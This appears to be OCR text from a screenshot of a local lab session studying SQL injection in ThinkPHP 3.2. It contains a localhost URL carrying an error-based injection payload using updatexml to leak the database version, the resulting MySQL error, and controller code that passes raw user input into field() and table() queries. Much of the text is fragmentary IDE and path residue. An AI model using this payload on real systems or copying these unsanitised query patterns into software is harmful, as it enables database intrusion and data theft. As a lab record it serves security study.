 127.0.0.1/thinkphp/home/index/field?id=3%20from%20thinkphp_user%20where%201=1%20and%20updatexml(1,concat(0x7e,version(),0x7e),1)%23
bank 个人中心 已导入 Challenges Windows 使用教...
(
QLSTATE[HY000]: General error: 1105 XPATH syntax error: '~5.7.9~'
误位置
E: D:\php
ACE
D:\phpst
D:\phpst
D:\phpst
D:\phpst
[internal
D:\phpst
D:\phpst
D:\phpst
D:\phpst
D:\phpst
0 {main}
nkPHP3.2
File Edit View Navigate Code Refactor Run Tools VCS Window Help www [D:\phpstudy_pro\wamp64\www] - ...\Home\Controller\IndexController.class.php
www thinkphp Application Home Controller IndexController.class.php thinkphp
1: Project
Project
www D:\phpstudy_pro\wamp64\www
my-site
somescript
thinkphp
.idea
Application
Common
Common
Conf
config.php
index.html
index.html
Home
Common
Conf
Controller
index.html
IndexController.class.p
UserController.class.p
IndexController.class.php Driver.class.php Controller.class.php Model.class.php Db.class.php
24 dump($a);
25 }
26 public function sql_table(){
27 echo 'sql注入实例';
28 M()->table(I( name: 'tab'))->where( where: '1=1')->find();
29 }
30 public function exp(){
31
32
33 }
34 public function field(){
35 //$Model = M('User');
36 $a=M( name: 'user')->field(I( name: 'id'))->union( union: 'select username from thinkphp_user'
37 var_dump($a);
38 //$Model->alias('a')->join('__DEPT__ b ON b.user_id= a.id')->select();
39 //M('User')->field(array('id','username'=>I('name')))->select();
40 }
\Home\Controller IndexController field()
Database